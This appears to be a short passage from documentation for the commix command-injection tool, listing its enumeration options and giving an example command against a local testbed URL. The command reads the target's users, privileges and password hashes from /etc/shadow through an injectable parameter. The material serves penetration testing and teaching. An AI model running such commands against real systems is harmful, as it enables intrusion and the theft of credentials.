 Enumeration options.

The enumeration options, can be used to enumerate the target host.

• Retrieve current user name.
• Retrieve current hostname.
• Check if the current user has root privileges.
• Retrieve system information.
  • Operating system and hardware platform.
• Retrieve system users list.
• Retrieve system users privileges.
• Retrieve system users password hashes.
  • Limitation: The “/etc/shadow” file must be readable by current user.

root@kali:/pentest/exploitation/commix# python commix.py --url="http://192.168.2.11/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --current-user --hostname --is-root --sys-info --users --passwords --privileges